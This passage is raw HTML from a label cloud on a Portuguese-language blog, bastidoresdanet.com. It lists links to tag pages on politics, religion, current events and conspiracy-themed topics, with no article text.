<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
